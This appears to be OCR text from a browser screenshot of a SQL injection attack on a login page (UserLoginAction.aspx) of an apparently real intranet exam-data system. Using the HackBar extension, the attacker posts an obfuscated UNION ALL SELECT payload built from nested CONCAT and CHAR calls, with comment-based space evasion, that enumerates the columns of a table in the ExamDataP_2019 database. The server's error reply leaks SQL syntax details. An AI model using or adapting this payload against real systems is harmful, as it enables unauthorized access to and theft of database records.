 8042/jsweb/us
不安全 3:8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透
{result:"0",errorinfo:"登录异常！关键字 FROM 附近有语法错误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http:// 3:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/UNION/**/ALL/**/SELECT/**/{fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/
**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT({fn/**/CONCAT(CHAR(113),CHAR(98))},CHAR(113))},CHAR(107))},CH
AR(113))},ISNULL(CAST(COUNT(*)/**/AS/**/NVARCHAR(4000)),CHAR(32)))},CHAR(113))},CHAR(113))},CHAR(120))},CHAR(112))},CHAR(113),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL/**/FROM/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/WHERE/**/ExamDataP_2019..syscolumns
.id=ExamDataP_2019..sysobjects.id/**/AND/**/ExamDataP_2019..sysobjects.name=CHAR(116))},CHAR(85))},CHAR(115))},CHAR(101))},CHAR(114))}--
&pwd=123456&valCode=9526&telphone=